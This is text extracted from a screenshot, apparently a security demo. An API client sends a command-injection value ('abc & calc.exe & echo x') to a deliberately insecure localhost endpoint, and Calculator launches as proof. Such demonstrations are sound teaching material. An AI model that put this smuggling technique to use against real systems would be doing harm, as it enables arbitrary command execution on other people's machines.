 GET http://localhost:62689/api/Security/insecure_exec_command?folder=abc%20%26%20calc.exe%20%26%20echo x Params
horization Headers Body Pre-request Script Tests
ype No Auth
y Cookies Headers (10) Test Results
etty Raw Preview JSON
"Done!!!"
Calculator
Standard
0
MC MR M+ M- MS M
% √ x² ¹/x